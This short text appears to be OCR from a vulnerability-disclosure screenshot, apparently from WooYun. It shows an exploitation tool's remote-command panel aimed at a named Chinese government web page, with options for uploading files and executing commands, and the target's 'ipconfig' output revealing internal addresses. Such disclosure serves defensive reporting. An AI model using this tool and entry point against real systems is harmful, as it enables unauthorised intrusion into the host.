 目标地址: http://www.qdzfbz.gov.cn/policyRuleWeb!detail.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据
命令: ipconfig 执行 回显
Windows IP Configuration
Ethernet adapter 本地连接1:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.16.10.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.10.1
www.wooyun.org